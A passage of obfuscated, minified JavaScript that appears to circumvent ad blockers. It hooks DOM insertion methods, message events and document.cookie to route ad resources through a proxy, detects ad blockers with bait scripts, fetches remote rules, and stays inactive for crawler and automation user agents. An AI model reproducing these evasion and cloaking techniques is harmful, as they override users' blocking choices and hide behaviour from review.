_0x12a008=_0x1dd0bd;_0x15af5d(_0x12a008(0x1cbc),_0x17c82b,this),_0x379d06[_0x12a008(0x2d8)]?.[_0x12a008(0x5bc)](this,_0x22cf4a(_0x2988b1)(''+_0x17c82b)),_0x206199(_0x2988b1),_0x4772a0();}});}(_0x319de7),function(_0x274c77=window){const _0x4b1981=a0_0x2ee6;[_0x4b1981(0x1bdc),_0x4b1981(0x1c9e),_0x4b1981(0xb10)][_0x4b1981(0x6cf)](_0x147f4e=>{const _0x1ea08e=_0x4b1981,_0x5a0d14=_0x274c77[_0x1ea08e(0x215)]['getOwnPropertyDescriptor'](_0x274c77['Node'][_0x1ea08e(0x915)],_0x147f4e);_0x5a0d14&&_0x274c77[_0x1ea08e(0x215)][_0x1ea08e(0xf41)](_0x274c77[_0x1ea08e(0x1c69)][_0x1ea08e(0x915)],_0x147f4e,{..._0x5a0d14,'value':function(..._0x16e0c7){const _0xb42997=_0x1ea08e;_0x15af5d(_0xb42997(0x17f7)+_0x147f4e+_0xb42997(0x1ac8),_0x16e0c7);const _0x3e24e8=_0x5a0d14['value'][_0xb42997(0x5bc)](this,..._0x16e0c7);return _0x206199(_0x274c77),_0x3e24e8;}});});}(_0x319de7),function(_0x524f75=window){const _0x49cc87=a0_0x2ee6;[_0x49cc87(0x16fc),'prepend',_0x49cc87(0x1146),'after',_0x49cc87(0xa07),_0x49cc87(0x1945),_0x49cc87(0x16e4)][_0x49cc87(0x6cf)](_0x581460=>{const _0x29c269=_0x49cc87,_0xcda63b=_0x524f75[_0x29c269(0x215)][_0x29c269(0x971)](_0x524f75[_0x29c269(0xc83)]['prototype'],_0x581460);_0xcda63b&&_0x524f75['Object'][_0x29c269(0xf41)](_0x524f75[_0x29c269(0xc83)][_0x29c269(0x915)],_0x581460,{..._0xcda63b,'value':function(..._0x13cba0){const _0x415b8f=_0x29c269;_0x15af5d('Element.'+_0x581460+_0x415b8f(0x1ac8),_0x13cba0);const _0x3bea5b=_0xcda63b[_0x415b8f(0xc5a)][_0x415b8f(0x5bc)](this,..._0x13cba0);return _0x206199(_0x524f75),_0x3bea5b;}});});}(_0x319de7);}(_0x56ff04),function(_0x58d35f=window){const _0x4b999f=a0_0x2ee6;_0x58d35f[_0x4b999f(0x9cd)]=new Proxy(_0x58d35f[_0x4b999f(0x9cd)],{'apply':function(_0x198e1a,_0xb59da0,_0x401226){const _0x3702df=_0x4b999f,[_0x4b566a,_0x189b9c,..._0x59551e]=_0x401226;return _0x3702df(0x1281)===_0x4b566a?_0x198e1a['apply'](_0xb59da0,[_0x4b566a,(_0x424d4e,..._0x364415)=>{const _0x181295=_0x3702df,_0x8fc0fa=_0x424d4e[_0x181295(0x16a8)];let _0x141a5b=_0x424d4e;_0x141a5b[_0x181295(0xa06)]===_0x181e14()&&(_0x141a5b=new MessageEvent(_0x181295(0x1281),{..._0x141a5b,'ports':_0x141a5b['ports']&&[..._0x141a5b[_0x181295(0xacd)]],'origin':_0x905e3f,'data':_0x141a5b[_0x181295(0x1fe)],'source':_0x141a5b['source'],'lastEventId':_0x141a5b[_0x181295(0x14bc)]}),_0x58d35f[_0x181295(0x215)]['defineProperty'](_0x141a5b,'target',{'configurable':!0x0,'get':()=>_0x8fc0fa})),'function'==typeof _0x189b9c?_0x189b9c(_0x141a5b,..._0x364415):_0x189b9c['handleEvent'](_0x141a5b,..._0x364415);},..._0x59551e]):_0x198e1a[_0x3702df(0x14ea)](_0xb59da0,_0x401226);}});}(_0x56ff04),function(_0x1ad285=window){const _0x3f0baa=a0_0x2ee6;if(_0x1ad285[_0x3f0baa(0x13ec)]['origin']!==_0x181e14())return;const _0x122446=_0x1ad285['Object'][_0x3f0baa(0x971)](_0x1ad285[_0x3f0baa(0x1542)][_0x3f0baa(0x915)],_0x3f0baa(0xb71));_0x122446&&_0x1ad285['Object'][_0x3f0baa(0xf41)](_0x1ad285[_0x3f0baa(0x1542)][_0x3f0baa(0x915)],_0x3f0baa(0xb71),{..._0x122446,'set':function(_0xf3569e){const _0x52d3bc=_0x3f0baa;_0x15af5d(_0x52d3bc(0xef2),_0x52d3bc(0x1d42),_0xf3569e);const _0x329aaf=_0xf49eaf(_0x1ad285)(_0x1ad285['location']['href']),_0x5d6a11=_0x329aaf&&_0x4363ec(new(_0x2593ce(_0x1ad285))(_0x329aaf)[_0x52d3bc(0xb05)]);if(!_0x5d6a11)return _0x122446[_0x52d3bc(0x2d8)]?.[_0x52d3bc(0x5bc)](this,_0xf3569e);const [_0x1d928b,..._0x53d2ac]=_0xf3569e[_0x52d3bc(0x95e)](';'),_0x5d6a0d=[];_0x53d2ac[_0x52d3bc(0x6cf)](_0x40d638=>{const _0x50ec5f=_0x52d3bc,[_0x10d63f,_0x232770]=_0x40d638['trim']()[_0x50ec5f(0x95e)]('=');_0x50ec5f(0x183c)!==_0x10d63f&&_0x5d6a0d[_0x50ec5f(0xd77)](_0x10d63f+'='+_0x232770);});const [_0x377f7e,_0x39a312]=_0x1d928b['trim']()[_0x52d3bc(0x95e)]('=');return _0x122446[_0x52d3bc(0x2d8)]?.[_0x52d3bc(0x5bc)](this,''+_0x377f7e+_0x226542+_0x5d6a11+'='+_0x39a312+';'+_0x5d6a0d[_0x52d3bc(0x10eb)](';'));},'get':function(){const _0x102e34=_0x3f0baa,_0x37874a=_0x122446[_0x102e34(0x1ded)]?.[_0x102e34(0x5bc)](this);_0x15af5d(_0x102e34(0xef2),_0x102e34(0x37d),_0x37874a);const [_0xc93b36,..._0x5fa3ef]=_0x37874a['split'](';'),[_0x14c850,_0x1423e4]=_0xc93b36[_0x102e34(0x80d)]()[_0x102e34(0x95e)]('='),[_0x27e5f7,_0x4956a5]=_0x14c850['split'](_0x226542);return _0x4956a5?_0x27e5f7+'='+_0x1423e4+';\x20domain='+_0x4956a5+';\x20'+_0x5fa3ef[_0x102e34(0x10eb)](';'):_0x37874a;}});}(_0x56ff04),function(_0x1099e4=window){const _0x46101e=a0_0x2ee6;_0x1099e4[_0x46101e(0x1500)]=new Proxy(_0x1099e4[_0x46101e(0x1500)],{'construct':function(_0x4d80f0,_0x4d108a){const _0x24d35e=_0x46101e,[_0x332b11,_0x55bdde,..._0x1ec97a]=_0x4d108a;return _0x15af5d(_0x24d35e(0x72b),_0x4d108a),new _0x4d80f0(_0x332b11,_0x22cf4a(_0x1099e4)(_0x55bdde)??_0x55bdde,..._0x1ec97a);}});}(_0x56ff04),_0x183fb1(_0x56ff04)&&function(_0x216a7e=window){const _0x56d050=a0_0x2ee6,_0x16b374=_0x216a7e[_0x56d050(0x215)][_0x56d050(0x971)](_0x216a7e[_0x56d050(0x71a)]['prototype'],_0x56d050(0x5d9));_0x16b374&&_0x216a7e[_0x56d050(0x215)]['defineProperty'](_0x216a7e[_0x56d050(0x71a)]['prototype'],_0x56d050(0x5d9),{..._0x16b374,'get':function(){const _0x5b0707=_0x56d050,_0x416467=_0x16b374[_0x5b0707(0x1ded)]?.['call'](this);_0x216a7e[_0x5b0707(0x215)][_0x5b0707(0xf41)](_0x416467,'backgroundImage',{'configurable':!0x0,'get':function(){const _0x54cc93=_0x5b0707;return _0x416467[_0x54cc93(0x455)](_0x54cc93(0x1587));},'set':function(_0x5d396a){const _0x2060b1=_0x5b0707;if(!_0x5d396a)return;if(Reflect[_0x2060b1(0x1ded)](_0x416467,_0x2060b1(0x19d7))===_0x5d396a)return;_0x15af5d(_0x2060b1(0x1a08),_0x5d396a,_0x416467[_0x2060b1(0x19d7)]);const _0x49e021=_0x22cf4a(_0x216a7e)(_0x5d396a);return _0x416467['setProperty'](_0x2060b1(0x1587),_0x49e021);}});const _0x5c87b0=_0x416467[_0x5b0707(0x307)][_0x5b0707(0x230)](_0x416467);return _0x416467['setProperty']=function(_0xebb409,_0x29ce85,_0x282d0f){const _0x55a09c=_0x5b0707;if(!_0x29ce85)return _0x5c87b0(_0xebb409,_0x29ce85,_0x282d0f);_0x15af5d(_0x55a09c(0x1a95),_0xebb409,_0x29ce85);const _0x6dbef9=_0x22cf4a(_0x216a7e)(_0x29ce85);return _0x5c87b0(_0xebb409,_0x6dbef9,_0x282d0f);},_0x416467;}});}(_0x56ff04));}function _0x238162(){const _0x771e5e=_0x267c78;if(window[_0x771e5e(0x2f4)]&&_0x771e5e(0x9ee)==typeof window[_0x771e5e(0x2f4)][_0x771e5e(0x457)]){const _0x204126=window['googletag'][_0x771e5e(0x457)][_0x771e5e(0x757)]()[_0x771e5e(0x1b7a)](/\s+/g,'');/function\(\)\{\[nativecode\]\}/['test'](_0x204126)&&(window[_0x771e5e(0x2f4)]=void 0x0);}}async function _0x3a6f33(){const _0x3afc2b=_0x267c78;if(_0x5ce875(_0x28d882[_0x3afc2b(0x1d94)])){if(_0x238162(),_0x325df6()&&(_0x2258a3(),document[_0x3afc2b(0x1515)](_0x3afc2b(0x1572))['forEach'](_0x3b1483=>{const _0x25b765=_0x3afc2b;_0x3b1483[_0x25b765(0x11d5)](_0x25b765(0x1965)),_0x3b1483[_0x25b765(0x908)]='';})),_0x43dce5(),_0x1a3c47(),document[_0x3afc2b(0x1515)](_0x3afc2b(0xaa8))[_0x3afc2b(0x926)]>0x0&&!document[_0x3afc2b(0x1c73)](_0x3afc2b(0x15c9))){const _0x4e8f33=document[_0x3afc2b(0x924)](_0x3afc2b(0x1d44));_0x4e8f33[_0x3afc2b(0x18cb)]=_0x459a12(window)(_0x3afc2b(0x1779)),document[_0x3afc2b(0x3ee)][_0x3afc2b(0x1bdc)](_0x4e8f33);}function _0x2b62ae(_0x1b72a2){const _0x425de2=_0x3afc2b;if(!(_0x1b72a2<=0x0)){for(const _0x45bdef of Array[_0x425de2(0xf9b)](document[_0x425de2(0x1515)](_0x425de2(0xaa8))))_0x425de2(0x5e8)!==_0x45bdef[_0x425de2(0xfce)](_0x425de2(0x1965))&&window[_0x425de2(0x1b2a)]?.[_0x425de2(0xd77)]?.({});setTimeout(()=>_0x2b62ae(_0x1b72a2-0x1),0x1f4);}}await(async function(){const _0x1b9735=_0x3afc2b;await _0x5065ad(),(function(){const _0x1c7de2=a0_0x2ee6;for(const _0x4c87d6 of Array[_0x1c7de2(0xf9b)](document[_0x1c7de2(0x1515)](_0x1c7de2(0xaab))))_0x15af5d('found\x20ele\x20with\x20data-advadstrackid\x20attribute',_0x4c87d6),_0x4c87d6[_0x1c7de2(0x11d5)](_0x1c7de2(0x16c0));}());for(const _0x209f89 of Array[_0x1b9735(0xf9b)](document[_0x1b9735(0x1515)](_0x1b9735(0x151a)))){const _0x1602f1=_0x459a12(window,_0x209f89['baseURI'])(_0x209f89['src'],!0x1);if(_0x1602f1){const _0xb79670=document[_0x1b9735(0x924)](_0x1b9735(0x1d44));_0xb79670['src']=_0x1602f1,document[_0x1b9735(0x1e4)][_0x1b9735(0x1bdc)](_0xb79670);}}for(const _0x2667f9 of Array[_0x1b9735(0xf9b)](document[_0x1b9735(0x1515)](_0x1b9735(0x1b07)))){const _0xd1b3d7=_0x459a12(window,_0x2667f9[_0x1b9735(0x845)])(_0x2667f9[_0x1b9735(0x15a1)],!0x1);_0xd1b3d7&&(_0x2667f9[_0x1b9735(0x15a1)]=_0xd1b3d7);}for(const _0x4d7acc of Array[_0x1b9735(0xf9b)](document[_0x1b9735(0x198f)]('a'))){const _0x358565=_0x459a12(window,_0x4d7acc[_0x1b9735(0x845)])(_0x4d7acc[_0x1b9735(0x15a1)],!0x0);_0x358565&&(_0x4d7acc['href']=_0x358565);}for(const _0x5744fd of Array[_0x1b9735(0xf9b)](document[_0x1b9735(0x198f)](_0x1b9735(0x708)))){const _0x3e0086=_0x459a12(window,_0x5744fd[_0x1b9735(0x845)])(_0x5744fd[_0x1b9735(0x18cb)],!0x1);_0x3e0086&&(_0x5744fd[_0x1b9735(0x18cb)]=_0x3e0086);}}()),_0x2b62ae(0x5);}}const _0x2c94ad=[{'url':_0x267c78(0x1e35),'divId':_0x267c78(0x1afc)},{'url':'https://adblock1.static-cloudflare.workers.dev/sidead.js','divId':_0x267c78(0x1cb5)}],_0x6af0b5=_0x181e14()+_0x267c78(0xb0a),_0x5a6207=async()=>{const _0x174915=_0x267c78;if(_0x5ce875(_0x28d882[_0x174915(0xb6f)])){const _0x5de072=await((async()=>(await Promise[_0x174915(0xaf8)](_0x2c94ad[_0x174915(0x72a)](({url:_0x5419f5,divId:_0x3ff309})=>(async(_0x9e265b,_0x2d822a)=>{const _0x3a04b7=_0x174915,_0xeb6043=document[_0x3a04b7(0x924)](_0x3a04b7(0x1d44));return _0xeb6043[_0x3a04b7(0x18cb)]=_0x9e265b,document[_0x3a04b7(0x3ee)][_0x3a04b7(0x1bdc)](_0xeb6043),new Promise(_0x264e98=>{const _0x55fe3b=_0x3a04b7;_0xeb6043[_0x55fe3b(0xc5d)]=()=>{const _0x32200e=_0x55fe3b,_0x2c6429=document[_0x32200e(0x14ba)](_0x2d822a);_0x264e98(!_0x2c6429);},_0xeb6043[_0x55fe3b(0x1cc)]=()=>{_0x264e98(!0x0);};});})(_0x5419f5,_0x3ff309))))['every'](_0x1e737b=>!0x0===_0x1e737b)?(_0x15af5d(_0x174915(0xc6c)),!0x0):(_0x15af5d('Adblock\x20not\x20found.'),!0x1))());return(async(_0x3715b4=!0x1)=>{const _0x3c21f3=_0x174915;try{return await fetch(_0x6af0b5+(_0x3715b4?'/1':'/0')+_0x3c21f3(0x1b3e)+_0x30c85f(),{'method':_0x3715b4?'HEAD':_0x3c21f3(0xdef),'mode':_0x3c21f3(0x1089)});}catch(_0x5964ba){}})(_0x5de072),_0x5de072;}return!0x1;};if(((()=>{const _0x5347cb=_0x267c78;if('undefined'==typeof window||void 0x0===window[_0x5347cb(0x1c7c)])return!0x1;const _0x190b50=window[_0x5347cb(0x1c7c)][_0x5347cb(0x193b)]['toLowerCase']();return[_0x5347cb(0x3ab),_0x5347cb(0xc2c),_0x5347cb(0x1b9d),_0x5347cb(0x1d8),_0x5347cb(0x18d7),_0x5347cb(0xbc1),_0x5347cb(0x552),_0x5347cb(0xb87),'yandexbot',_0x5347cb(0xf6c),_0x5347cb(0x1a67),'facebot',_0x5347cb(0xaa4),_0x5347cb(0x71d),_0x5347cb(0x1942),'puppeteer',_0x5347cb(0x1c4d),_0x5347cb(0x530),_0x5347cb(0x6f0),'twitterbot',_0x5347cb(0x46a),_0x5347cb(0x1afe),'semrushbot',_0x5347cb(0x66e),'mj12bot','applebot','adsbot-google',_0x5347cb(0x4e6)][_0x5347cb(0x1c1e)](_0x39db5a=>_0x190b50['includes'](_0x39db5a));})()))_0x15af5d(_0x267c78(0x460));else{window['_unblock_count']=(window[_0x267c78(0x9bf)]||0x0)+0x1;const _0x262ccf=(function(){const _0x3c4734=_0x267c78,_0x20819d=_0x20d4dd();return void 0x0!==_0x20819d?.[_0x3c4734(0x12a6)][_0x3c4734(0x1a79)]?parseInt(_0x20819d['dataset']['unblock']||''+_0x426fe5[_0x3c4734(0x1e3a)]):_0x426fe5['DEFAULT'];}());switch(_0x15af5d('script\x20loaded',window['_unblock_count']),_0x15af5d(_0x267c78(0xdf7),_0x262ccf),_0x262ccf){case _0x426fe5[_0x267c78(0x882)]:_0x5a6207()[_0x267c78(0xe6d)](_0x71286d=>{const _0x125a4d=_0x267c78;_0x71286d&&(_0x238162(),async function(_0x56e703=0x3a98){const _0x28790c=a0_0x2ee6,_0x1dfa5d=new URL(_0x318c74()+_0x28790c(0x808)),_0xad137b=new URL(location[_0x28790c(0x15a1)])[_0x28790c(0x52e)]['get']('pv');window[_0x28790c(0xb1d)]&&_0x1dfa5d['searchParams'][_0x28790c(0x2d8)](_0x28790c(0x160f),window[_0x28790c(0xb1d)]),_0xad137b&&_0x1dfa5d['searchParams']['set']('pv',_0xad137b);const _0x5e36ca=_0x17d240();_0x5e36ca&&(window[_0x5baea5]=_0x5e36ca,_0x1dfa5d[_0x28790c(0x704)]=_0x28790c(0x65c));const _0x5e0ca6=_0x223afc();_0x5e0ca6&&(window[_0x5baea5]=_0x5e0ca6,_0x1dfa5d[_0x28790c(0x704)]='/status');const _0x2388df=new AbortController(),_0x79113d=setTimeout(()=>{_0x2388df['abort']();},_0x56e703),_0x3385ce=await fetch(_0x1dfa5d,{'signal':_0x2388df[_0x28790c(0x1585)]});if(!_0x3385ce['ok'])throw clearTimeout(_0x79113d),new Error(_0x28790c(0x77b));if(0xcc!==_0x3385ce[_0x28790c(0x866)]){try{const _0x5548a6=await _0x3385ce['json']();if(_0x5548a6[_0x28790c(0x1de2)]){const _0x4d2fcb={'session':_0x5548a6[_0x28790c(0x1de2)],'proxyVendor':_0x5548a6[_0x28790c(0x2bb)]||0x0};window[_0x5baea5]=_0x4d2fcb,localStorage[_0x28790c(0x1370)](_0x3a549e,_0x4d2fcb[_0x28790c(0x1de2)]+';'+_0x4d2fcb[_0x28790c(0x158e)]+';'+Date['now']());}_0x5548a6['rules']&&function(_0x34574f){const _0x21f0c5=_0x28790c;_0x1c07f5=_0x34574f[_0x21f0c5(0x34f)];const _0x630a63=[],_0x40a137=[],_0x550667=[],_0x413961=[],_0x834c6a=[],_0x654aa2=[],_0x2110d2=[],_0x279d82=[],_0x192cae=[],_0x1edab1=[];_0x34574f['rules'][_0x21f0c5(0x6cf)](_0x2208b7=>{const _0x2bdcf0=_0x21f0c5;(function(_0x5c2681,_0x512b23=window){const _0x27d6db=a0_0x2ee6,_0x29ed17=_0x5c2681[_0x27d6db(0x18a0)]||'ALL',_0x37bc4e=_0x183fb1(_0x512b23);return _0x27d6db(0xdee)===_0x29ed17||(_0x27d6db(0x1275)===_0x29ed17?!_0x37bc4e:'IFRAME_ONLY'!==_0x29ed17||_0x37bc4e);}(_0x2208b7)&&('domain'===_0x2208b7[_0x2bdcf0(0x3e0)]?_0x2bdcf0(0xc0a)===_0x2208b7[_0x2bdcf0(0x191f)]?_0x630a63[_0x2bdcf0(0xd77)](_0x2208b7[_0x2bdcf0(0x1d75)]):_0x2bdcf0(0x644)===_0x2208b7[_0x2bdcf0(0x191f)]&&_0x40a137[_0x2bdcf0(0xd77)](_0x2208b7['ruleset']):_0x2bdcf0(0x1c3)===_0x2208b7[_0x2bdcf0(0x3e0)]?_0x2bdcf0(0xc0a)===_0x2208b7[_0x2bdcf0(0x191f)]?_0x550667[_0x2bdcf0(0xd77)](_0x2208b7[_0x2bdcf0(0x1d75)]):_0x2bdcf0(0x644)===_0x2208b7['strategy']&&_0x413961[_0x2bdcf0(0xd77)](_0x2208b7['ruleset']):_0x2bdcf0(0x1dfd)===_0x2208b7['type']?_0x2bdcf0(0xc0a)===_0x2208b7[_0x2bdcf0(0x191f)]?_0x834c6a[_0x2bdcf0(0xd77)](_0x2208b7[_0x2bdcf0(0x1d75)]):_0x2bdcf0(0x644)===_0x2208b7['strategy']&&_0x654aa2[_0x2bdcf0(0xd77)](_0x2208b7[_0x2bdcf0(0x1d75)]):'id'===_0x2208b7[_0x2bdcf0(0x3e0)]?_0x2bdcf0(0xc0a)===_0x2208b7[_0x2bdcf0(0x191f)]?_0x2110d2[_0x2bdcf0(0xd77)](_0x2208b7[_0x2bdcf0(0x1d75)]):_0x2bdcf0(0x644)===_0x2208b7[_0x2bdcf0(0x191f)]&&_0x279d82[_0x2bdcf0(0xd77)](_0x2208b7['ruleset']):_0x2bdcf0(0xf90)===_0x2208b7[_0x2bdcf0(0x3e0)]&&(_0x2bdcf0(0xc0a)===_0x2208b7['strategy']?_0x192cae[_0x2bdcf0(0xd77)](_0x2208b7['ruleset']):'EXCLUDE'===_0x2208b7[_0x2bdcf0(0x191f)]&&_0x1edab1[_0x2bdcf0(0xd77)](_0x2208b7['ruleset']))));}),_0x630a63['length']>0x0&&_0x630a63[_0x21f0c5(0x6cf)](_0x4f6f8c=>{const _0x2eeb3b=_0x21f0c5;_0x24fefe[_0x2eeb3b(0x792)](_0x4f6f8c);}),_0x40a137[_0x21f0c5(0x926)]>0x0&&_0x40a137['forEach'](_0x1c5c2f=>{const _0x1e6724=_0x21f0c5;_0xfd8723[_0x1e6724(0x792)](_0x1c5c2f);}),_0x550667['length']>0x0&&_0x550667[_0x21f0c5(0x6cf)](_0x2939f0=>{const _0x6d7149=_0x21f0c5;_0x22b37e[_0x6d7149(0x792)](_0x2939f0);}),_0x413961[_0x21f0c5(0x926)]>0x0&&_0x413961['forEach'](_0x1e9bde=>{const _0x3667b9=_0x21f0c5;_0x108814[_0x3667b9(0x792)](_0x1e9bde);}),_0x834c6a[_0x21f0c5(0x926)]>0x0&&_0x834c6a[_0x21f0c5(0x6cf)](_0x4ceb7f=>{const _0x4b3150=_0x21f0c5;try{_0x3501ee['add'](new RegExp(_0x4ceb7f));}catch(_0x26803f){console[_0x4b3150(0xf4e)](_0x4b3150(0xbdf)+_0x4ceb7f,_0x26803f);}}),_0x654aa2[_0x21f0c5(0x926)]>0x0&&_0x654aa2[_0x21f0c5(0x6cf)](_0x51633f=>{const _0x2e233c=_0x21f0c5;try{_0x336de4[_0x2e233c(0x792)](new RegExp(_0x51633f));}catch(_0x477f22){console[_0x2e233c(0xf4e)](_0x2e233c(0xbdf)+_0x51633f,_0x477f22);}}),_0x2110d2['length']>0x0&&_0x2110d2[_0x21f0c5(0x6cf)](_0x61d8f4=>{const _0x8bfc59=_0x21f0c5;_0x5522de[_0x8bfc59(0x792)](_0x61d8f4),_0xd0eec[_0x8bfc59(0xebd)](_0x61d8f4)||_0xd0eec['push'](_0x61d8f4);}),_0x279d82['length']>0x0&&_0x279d82[_0x21f0c5(0x6cf)](_0x4af57d=>{const _0x163ad1=_0x21f0c5;_0x3140b1[_0x163ad1(0x792)](_0x4af57d);const _0x5669de=_0xd0eec[_0x163ad1(0x503)](_0x4af57d);_0x5669de>-0x1&&_0xd0eec[_0x163ad1(0xfc1)](_0x5669de,0x1);}),_0x192cae[_0x21f0c5(0x926)]>0x0&&_0x192cae[_0x21f0c5(0x6cf)](_0x20664d=>{const _0xc19a66=_0x21f0c5;_0x2e77b0[_0xc19a66(0xebd)](_0x20664d)||_0x2e77b0[_0xc19a66(0xd77)](_0x20664d);}),_0x1edab1['length']>0x0&&_0x1edab1['forEach'](_0x2017da=>{const _0x178540=_0x21f0c5,_0x564a00=_0x2e77b0[_0x178540(0x503)](_0x2017da);_0x564a00>-0x1&&_0x2e77b0[_0x178540(0xfc1)](_0x564a00,0x1);});}({'rules':_0x5548a6[_0x28790c(0x34f)]});}catch(_0x3ff356){throw console[_0x28790c(0x1e12)](_0x3ff356),new Error(_0x28790c(0x14dd));}clearTimeout(_0x79113d);}}()[_0x125a4d(0xe6d)](_0x3a6f33)[_0x125a4d(0x99f)](console[_0x125a4d(0x1e12)]));});break;case _0x426fe5['WITHOUT_DETECT']:_0x3a6f33();break;case _0x426fe5['PROXY_AND_STYLE_ONLY']:!(async function(){const _0xa12701=_0x267c78;_0x5ce875(_0x28d882[_0xa12701(0xca7)])&&(_0x43dce5(),_0x1a3c47(),await _0x5065ad());}());break;case _0x426fe5['IFRAME_DOC_WRITE']:{const _0x578d22=_0x20d4dd()?.['previousElementSibling'];_0x578d22 instanceof HTMLIFrameElement&&_0x578d22[_0x267c78(0xcf5)]&&_0x43dce5(_0x578d22[_0x267c78(0xcf5)]);break;}}}})()));